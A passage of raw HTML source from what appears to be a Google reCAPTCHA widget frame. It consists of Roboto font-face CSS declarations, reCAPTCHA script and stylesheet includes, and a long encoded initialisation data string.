U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OSAtygcqqYt13v2hdnAg7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OSAtygcqqYt13v2hdnAg7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OSAtygcqqYt13v2hdnAg7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo9aw7kmAXAow4BbZTPCusK5ER1fwqvDvjLDssKiwrXCuMK/wrvDlcK+EcKkccKJwrkYKAdLEQjCj8KZd8OFX8KnFsKUwq/DliDCrjvDgGx2cl5NJMKoVBvCrRLDiF/[base64]/CqFLDrkXCncKoXMOMwqh9esKqw6c4TcO/J8OfUzrDnsOPASDCjx/Dv8KBTRTCiD9kwqAEwpLCisOdERzDs8Kgw4Vgw7bCumPDoDbCp8KeOwMBU8KnYsK7wofDuMKBYsOAajhkAjscwpbChXLCjcOvwp3Cq8OxcMKfFwTCnTNnwrLCgsO7wrfDjsKNISrCknoNwo7Cp8Kkw41ocB/CjjIkw6Z4wqXDvBtlIMOWZwPDq8KZwrtHawFPQcKNwp4Bw4HCl8ObwrQTwoHDiQ0lw7R0OsOlRMO8wqtkw7bDk8KxwqzCjGZ/NxPDqF1JLsOCw5PDo3stIcOYCcK8wpLCq3tWDRXDlsK1PQ7CnzAWL8Ocw4XDjsKec0HDgXPCgcKsOsOJHW7DhcO/[base64]/JMKqZlUowoHDp8KuKsKTw7crwoIHwqHDvxnCjFEtW18sXcORw5cMP8O/w6LClMKKw4wqVSdxwpfDpwvCucK4XlVZLVPCtD7Dpx4pa3how7PDnWtAcMKEfMKvKibCt8OMw7rDhj3DqMOKLnLDmsKswodew64eXitMWBfDssOrG8OmTXldG8OHw7tHwq/DgjLDj2Qtwo7CtsOiEMOXH0LDnjF8w4dMwqzDjMKAaFrCqUppFMORwo3DtMOFTcOLw5PCuFnDlSgLX8K6Vz99UMKQbcK0wrAvw48jwpfCjMK5w7LCpEwsw4zCuFJ/RMOFwrQmA8KBBV4jfcOYw4DDh8OKw7nCp3LCk8KawpnDt1PDtU3DoDjDkcKqLG/DjyzCnwTDoANvwrtmwpFmwrbDhiMXwpXChWVfw4bDqwrCg3TCmgTDtMKiw5Irw6jDnMKJChzCm3TDgRdPHGbDqMOUwozCoMOwKMKpw6k3wr/DvSAnw5PCgGdTUcKYw5nCiMKUIMKEwpIBwqjDjsOvZcKLwq3CrBTCs8OPMVh6FQVTw6rCtRXCscKawqB4w4zCisK/wrPCgsKmw5UlLAogwpwvwrkqLSwxbMKTBVfCmzp5c8KAwo0/[base64]/[base64]/CnMOIw43DmQHCqcOkwoTDnsKkAUcYw6FOw79YX8ORaQzClsKrey3DsMOqKGrCqRfDpsKwDsO7ZkBUwq3Cul0vw7EAwrg+w5HChjHDhsKeJMK+wpcsVmEzN8OnGMKyIFLDt2Zvw6FHUV1jwq/DqMKqYAPCkFLCgMODGHTDusKocUt/BcKEw7rCgT1Ew4vDg8KFw7PCtVIuZsK2YRAVKAICw5wsbVl9f8KCw48MH1FhTmPDh8KlwqHCocO5wrh8VzR9wqvClh/CiDjDjMOUwrscDcO4Gn9kw4JFHsKswr0kBMOGw7wnw7fDjXzCmcO+McOnS8KFPsKEZ8KRbcOjwq08NQzDijDDgDYUwr5Fw5wmB1AMT8KdP8OpSsOWZsOMNcO4woPCtwzCssKgwqtPDcOqLcOIwocjEsOIXMOcw6rCqhZJw4JDfAfDl8Kma8O5EMOlwrJ3w4zCqMK/GStZZcK2E8OCdsKiByJcGMKxw4bCjzXDisOKwohROsKXAHQ1QsOZwpTCscOIQsOQw4o3McOhw7QERnfDg2TDhMOfwrlLesKAw4IZMyx9wooxKcOeM8OVw4Y6S8KNHhglwrrCpcKrwpp6w6DDkMKcPmHChXfCj1EbDcKYw4cGwo/CiX8VZEIBGUoswqcGDn5+CsOXAn8FPHHCrsKzB8KxwrLDucO0w7HDvSEPJMKOwrHDvx1oLMO8w6VwL3TCkDZyTFUUw5zDssONwqXDtGLDnTdLCsKIfnk+wrrDgXFJwpXDlifCgH9KwpDChhA/[base64]/DiQAdZzvCscK7FRV0A8KKXzNuGErDqDrDqsORw4XDoAsNNQA2NwTCtcONWcKLbzUywok4KsODw4dDCcOlRMOxwpZbAyN4wp7DrsOMbxnDjcKyw7Rdw6HDv8Kaw4LDs3/[base64]/[base64]/DqMKuNmzDncKLOHUlSMKALhJZZcKuBC3DhsK9w4gMw7XCk8KpwqcQwqIgw4vDgnXDlkDChsKEOsKKKS3CjsKOI0bCrMK9CsOiw7Ajw5dSaEY3w48OEl/CicKcw4TDg1wawqQHMMOPYsOMMcODwqENFQ9owrnDr8ORMMKuw7HDssKEYWENRMKSw5vCsMK3w5vCnsO7CkrDksKKw6rCi3LCpiHDqgMzaQ/DvMOJwoAJCMKBw5Z7HcKQTMOEw7ZkfX3CllnCpGvCljnDjsODWFTDh18Hw6DCsm7Cl8OZIVITw5TCoMODw50mw6NYGnR5WC9/MsK7wr9cw5E0w63DvmtMw7YCw6lJw5sQwpHCqMKUCcOnNWpZIMKLwqJNPMOqw4vDl8Kew7lBJMOcw5koLHp2QsO7ZmXDtsK0wrJNw4Jfw5LDj8OCLMKjP3fDicOgwqgiEsO+dwdYScKPAFAFMHEcKcK7Qg/[base64]/w63DusKvJxzDqGRnw6bDi8ONw71Sd1DDkcKrWMKsIcO0wotHPhHCq8KLaQfDg8OvBUZyfcOyw5zDmjTCsMKSw53CtgzCojgGw7PDtsKVYMKaw5HDoMKGw5vCoQHDqwsLI8O+JmDCgkbDrnIhLMKvKxkvw55mNi95C8OfwoXCu8KJY8KSw7bDvn4Wwpx/w73Dkz/CrsOCwqJMw5TCuRLDp0XDkEtrJ8O5G3XDjVPCjjbDrMOEwr03wr/Cr8OQOX7DqBF8w60eD8KbChfDtj0/[base64]/XwRaw7jDuMKFwogiR0HDrxHDvMKtKg4iYsKoEkbCsT/CoE9OYwcTw6HCr8KiwrfCnUTDusOzwrweIMK5wr/Ci0fCgsKaUsKGw5sANcKTwqnCoH3DlRjCmMKQwpfCm1/[base64]/DuELCucOkK8KUw4k6w4DCqcOzw4PDsgjCq1zDpxseZ8KjwpIdwpsQw5FyQsOGf8OEwrzDl8K1fhfCk1PDv8K9w7nDrFLDssKgwp59wpZaw6UdwoRWb8O5XGLClMORPU9LBMKFw69WTXYSw6UOwoDDgWEadcO5w6gHwoBzc8Otc8KMwo/DtsKkfnXChx/Ct2bDt8OePMK0wqcVOjTCjDnDv8O3woTCrsOSw63CkiDDs8OXw5jDtsOlwpDCmcOeJcKyeEwFNhjCpcOFw57DvBxMaglSHsKcfRk4wpTDij3DnMOEwqfDh8O8w5rDhhrDhx0gwqDCjz7Dq0o7w7fClsKAJMOKw6bDi8K1w4kywodaw6nCuX8aw4haw7RxesKuwr/DrcO6C8KwworCqDbCv8Kkw4nCncKwdyvCrsO/[base64]/CpVDDvE9Hw4XDizcuGEpBWXdidcOUwrEqwqB1XcOTw7MTw5x1OC7Dh8O7woR9w4E+I8Oaw4fDkhJRwqLCvF/DjSZNHGsswqQkH8KiDsKaw4UCw5cOIsKjw5TCiknCgi/Cg8Ozw4HCscOBfQrDgQLClSx+wodew5tPFhMgwqLDi8KcIFdcY8O6wq5TGmU6wrhrEXPCn1hIVsO/w5Qywp15f8Ona8OoY0Bsw57CjltMGw9iVMOBw6YTaMKCw5bCtgF9wq/[base64]/[base64]/[base64]/ChcK/w5EKwqILLMOlR8KNwonCrcOOIEDCtcKuUcO1QnQCKMKNMgdPO8Oow7Ejw7DDrC/Dsh3DkQJJM3sCRcKMwpXDi8KYc1vDpsKCOcOCM8K7wp7ChA0xK3MBwpXDpcOPwpZ0w47DjULCkQLDnnk2wqrCrn3Dvz/[base64]/w7rDph7CgDjCpcKpQADDjmLCjV3DmWDDhUDDocK1wpEWbsOiQnLCrXktJibCm8Kuw6Qowpgna8OdwrVYwrHDoMOpw4wUwp7DssKuw5bDqnjDgx0AworDqAvCoAoTRVx2Y3AGw41hQ8OmwrlKw6Nvwr3DqSLDgUphGwduw5fCjMO/Byd9woHCq8KtwpnDuMKYKSrCncKlZHXDvwzDpFDDkMOKw5XCrHBEwrw3DwoNA8OEfXfDsQMGcmrDhsKxwrzDkcKgXWbDkcOBw7ooJMKaw5jDisOnw6XCmsKKd8Onw4pPw6MOwp7CqcKrwr7DlsKEwq3DlMK+wp7CvkJsLRzCkMOKbMK0P1dFwqdQwpnCgMK3w6jDh2/CnMKwwqXDsx5UDWsjM07CkQnDhcOUw61GwowRIcK4wqfCuMO2w40Dw4F/[base64]/Dh8Knw7I6w7lYAT7Dn8KBw7TDmAtpwqrCkyLDnsOrO09cw4VWN8ONw7Z7J8OCdMKJV8Kvwq3DpMKowrMXYcKFw5ogLzXCqSwRGCTDvwtpfcKDEsOGPC0pw7hjwozCqsO5ZsO0w7TDucOORcOJV8OIWcKdwpXDnXHDvjY8Xg0MwqvCjsKtDcKcw4/CrcKFE3w+TVVqAMOmRgvDg8OoOz3Cm2IHB8OawrLDmMKGwr8LWcO7L8KUwphNw6kXfnfCgcOsw5bDn8K0eTFew61sw6LCs8KiQMKcDcO1V8KNAsKFDktTw6YRbSUgCDTDiUlBw4nCtD5PwoU1HiN1ccOZAcKLwrlzOsKyCkIQwrQ3Z8Oaw6c2ZMOBw45Kw6cEWz/Dj8OGw75jLcKUw7lzT8O5RTzCgWnCpG3CliLCqjXCtw96csOxVcOnw5YKJ01jBsKqw6nDqmsLXsOuw6NqAsOqasOxwqxww6EnwqFbwpjCrXXDuMOlYsKgT8OtCCvCqcKbw74PWmrDnnFjw4Ybw6fDlEo1w4cRek1nTU3Cli8QWsKwK8Kww7B/ccO/[base64]/CrMK6wq8ewqpUb8KOa0HCtcKODsKxw43DqhM9wrjDocKRFzwfW8KzOWUIVcO/TkPDosK5w6fDmV5ICTQBw6HCg8OFw4FxwrPDnXTCrCl5w6rCuwlTwoUlTzoJMEvCl8Kow7HChMKYw4cbIwfCkjwAwrdoEcKLa8KiwqPCkBIDQzvCiDzDmXYZw74sw63DqgdTUTgDH8KMwokdw4Z0w7EPw6LCpWPCqwPCl8OJwpHDiA98bsKDwp/CjDInV8K4w6XDssK1wqjCs2nCkRBBDcK6VsKMO8KAwoTDiMKSPFpGwpTCp8K8cEARasKUNjjDvm4QwrcBb290K8KzYH/CkGHDlcOmVcO+ADLDl3l1UcOvTMKKw6vCklRNcMOCwrrChcKkw7/DnBl3w71yH8OPw4ldJljDug91NXdYw5Aow5coQcO2aSBiV8OvVkHDgUwzScOYw74iw7vCsMOfSsKNw67DgcKMwoEQMw7ClMKvwobCn2fCnFYIwoYVw6hfw6HDjnrCocK0NsKdw5c1HMKcUMKiwrNGG8OHw65Lw7bDrsK/wrPCgiLCgQd4YMO5wrwfP1TDj8OIDsOuA8KeDmBODVHCkMKlCCAtP8OPQMO+wpksL1zCskguBCdXwrNdw6I7QsK4esORwqvDhwnCvXB/dk/DoBjDgsK2GMKyfgcSw6cjchnCsRNrw5xrw4/DkcKaDUjCrWPDj8KrYsKyUsK1w6Rsd8KNL8KCdE/[base64]/Dn8OAwrlMwrIVwoJyVAzDgVDCgUhWWsKlCsObecKDwqPCh1tYw64KZhjCkEcjwpIeUzfCncKBw5nDhcOEwpzDggZ+w6fCvsKQHcOOw4l+w6UwMMKew51wOsKxw5zDpkfClcKXw5DCgSxuP8KWw5ldPirDrsKqAl/DocOuHV5pRyTDimPCi0ppw4kkdsKcDMOPwqLDisKJCW/Cp8OfwoXDhcOhwoYrw7MGTsKJwpLDh8KGwp3DohfCscKDCV9GVzfCgcO7wpZ9Wgo4wpvCpxgyXsOzw49LXMO3Z1XChGzCkn7DlxImKzTCucOzwpNNOsO3CTHCp8KkEHNJwqPCpsKHwrDDhHrDhHZ3w6QUdsO5HMOBUh8ywqDCow/[base64]/CizzCqTzCollcCcKrOMKRd8OKKsOGScOyw40PFGZ4IRzCr8ObTg/DlMKPw7LDhRXCgsOEw6BIRwPCsXXCuFZdwowkdMKpSMO0wrxsdEwZEMODwrd4OcKjdALDonnDpAMDBDE6QcK5woBjKcKNwqdhwo1Hw4PCsl1Lwoh9Yj3DtsKye8OcCF3DjxkaWxfCqnTDm8K+UcOrbGVVbl3Dg8OJwrXDshnCtTAcwo7CnQPDi8KjwrbDkMOYGsO+w7/DrMOgbgwyF8Kfw7fDlWZ4w5LDjELDncK/BXjDiUhWE0MUw5/CqX/[base64]/CocKKwovDqjUHGcOCLUfCgW/DjX/ChXXDr0EMwoEmMcKFw7rDvMK0woBoaFLCs1VKE3XDi8OGV8KqYCgEwokiZcOITcOTwrzCksO/JjfDrsKQw5DCrQtgwqbDvcOPEcObDcOnHTzDtMOObMOcQRUDw6tNwozClMOgOMO5OMOFwprDvA7CrWopw5XDtCPDsx9EwpXCgw8Uw6FHXmBDwqIBw6FyA0LDnQ7CjsKiw6rCombCusK/[base64]/CqEY1BsKzwoFJw7fCkE7DjsO2IibDtELDp8O6e8ORPsKZwqHCrl0Iw4kTwr05DsKBwrpbw63Dv0bDoMKbSmjCqi0qZ8O2PHnDgRYcJEVJacKYwp3Ch8K+w7JQLF/CnMKKaxUXw6oSPUrDm2zCrcKpR8KnYMOpQsKaw5XDjwnDu3fChcKOw79Dw5onH8K9wqjDtRjDhnjCpGbDtUXDmnTCu0rDhhMCXETDhRsEbktlGsKHXxjDl8O/[base64]/LsOQw4A0wqfCqjNIwrZpwo1dwpDCjiBMKztsBMKlwrPDnhjCncKnwrvCrCzCl33DoBUiwpTCkBxTwofClyAmb8OqPBAuK8OqZsKNByTDrsKWFcKXwqnDlcKHCwtMwqxOSBlqwqZqw6rClcKSw57DjyvDqMK7w6pKVcO5YV/DhsOrV35zwp7Cu0HDoMKZK8KZVnksPjfDlMOsw6zDvznCkgrDlsOuwrY3bMOCwoPCoCfCvRUTw7lLCcKww5/Ck8Kxw5vChsOPRg3DtcOuMBLChz91MsKgw6UrAU52DSQnw6BPw6A4SCc8wpbDlMOya1bCl3gCVcOtaUHDh8K/XMOXwq4BM1fDjsKpUnzCu8KmBWYnW8O9DMOGMMKyw5fCusOhw7F1WMOkEcOQw5otZVLDs8KoaUbCqRJYwqIsw4BZEFzCr0h7wocmaQfCuwrCs8Obwo00w714G8KREsKPacOBQcOzw7XDocOKw7XCvl4Zw7VkCnJ5TS8vHsKKHsKLcsKnVMOfIwwAwrJDwpfCtsK7R8K/csOiwrV/[base64]/OAECFsKyYcKMwpx4DFrCmMOJwoUvLwQ9w4JocxTCknHDsV0gw5fDusK1DTXCpwsDZMKyGsO/w5zDtAsVw6Vvw5rDkAB+SsKjwpbCr8Ofw4zDgsK3wqhvYsOvwoQawovDrTFQYm4RIsK3wpHDqsOowoXCscOOMlILflRlKcKcwo1pw4VkwrvDosO3wofCsUNcw4Nswr7DrMO7w4jCqMK9CggzwqoiCgYcw6/Dtj5Dwp1MwqnDs8KYwpJwbFgYasOAw69Dwr48VS8RUsOHw6sLR3Q9QzDCp2/[base64]/DnSPCtsKPAjZnCRHClsO6bMOieQrCujXCv8Krwrs4wrzCsS/[base64]/wqHCuVFHw53CuGjCn8K+TcKpIcOvwro3K8K0IsKkw6soYcOOw6bDvcKJGBgaw6cjU8OMwocaw5V+wr3CjEPCm1TDusKKwrPCr8KXwpLClyPClMKPwqnCv8OxNsO5V3QgCU9uLH3DikEFw6rCon/ChcOSew8uS8KNVSjDnhjCj3zDh8OVKsK3YhbDqsOvOwbCmsOQe8OBNkHCpVfCuSfCsSU7UMOiwoQnwrnDg8KTwpjDn3PCmBFzPAIOL24HDMK1FyIiw5fDqsKyUAQlX8KrcQIZwrrDp8Ozwrtyw4HDmX/DryrCtsKKEj/DkVchIWdcJUofw4AXw47ChGDCocKvwpPClVYTwo7Cq0Ivw57CuDEtAirCqXzDmcKBw6Mww6rDr8Opw7XDgsKkw65fYw0WPcKfEyM5w5jCncOLF8OGF8OUPMKbw43CoAwDIsO9f8Ocw69/[base64]/Do1BLen7Cv8KJw6jDlcOuEAjDgXjCv13DjTbCt8KuBMO6AsKtwohQVcKFw49ieMKSwqgtcsOiw4J3Wn96aWLCqcO8CC/DlCTDsWPDtQ3DokxoKcKIRDMSw4HCusK1w45kwoRVLsOleRnCpCfCssKIw6pxY3/DmcOEw6IBcMKCwqzDrMKQM8KXwo/Dj1UEwq7DtxplPsOsw4rCkcOcE8OIDsODw6pdJsKtwoQASMOMwqTClmfDhMORdlPCvsKvA8KjG8O+wo3DusOFdH/DlsKhwrzCucO+YcK9wrfDhsORw5d1wrAEDREqw45GVQU7UjnCnVLDgsO2G8KGfMObw6UeBcOnDcKfw4URwrvCmcK2w67DjTXDqcO+c8K5YytqOR/DpMOoHcOJw6fDpMKdwohpw4PDnBE7NU/CvTMAZ34JHnUFw6wlOcOjwpZOKBrCk1fDt8OiwotPwpZsIcKtLR/DhTEASMK0Ri1Qw7vCqcOuVcOJBEFJwqh5CFfCmsO+UwLDlwdPwrLCu8Ocw4sqw4HCnsKKUsO5Mn7DjEPCqcOgw7/CmWUawqTDtsOBwprDjSk9wqhVw78jTMK/OMKLwqfDv2duw5IYwp/DkAMhwq7DksKMaA7DoMOnIsOZWT0aO3DCmyhmw6LDgsOjUsO3woPCiMORAxkHw5twwpAVdMOzCcKFNg8uKMO3UWAQw78PB8Onw4bClWM0T8KpeMKSdcKqwqk5w5tlwovDgsKow5PCqSgMGU7CscKxw552w7U3Oh7DkxvDj8OUChnDrsKgwpDCrsOnw7/DoQkoVWgTw5NSwrHDk8KAwqYKD8OGwrPDsBxpwqLChkbCshnDtMKkw4o/wrB6P0xTw7U1AsKrw4FxbUvDsw/DomslwpNjwrZNLGbDgRjDmsOOwpZMPcO6wpLDp8O/aTpewpp4bEAMw54KEsK0w5JAwoZ6woIhfsK8CsKPwpUlcj5WFlXCqTtgAULDmsK8NcKbEcOJLcKcJWI6wpgYag/Dn2nCk8OFwojDj8Oewp9DJlnDlsOdLlrDszRAJ3ISO8KhNMKifcKtw77CszzDhMO/w4bDuGY/LyBaw4rDmsK+CsOLTMKTw5powobCqsKHVMKUwr9jwqvDvhIANjV8w6PDiXUqDcOVw5IOwrjDrMOfaxVyGMKuJQnDs0TDvsODDsKYJjfCocOQwpjDqh3CvsKjSgUmw5NXYAPCvVtEwr06B8K/wpBsJcOQcR3CmU5owqY6w6rDq35UwoRKAMOpfk7CpC/[base64]/DmsKWw4/Dsgljw4saw4pSYRnDk8Kzw5zCnMKXwrJBNsOawqvDiGnDpcKDJzcRwrjDnXQZNcOYw4Q2w4ceecKGfwdsSXR/woV6wq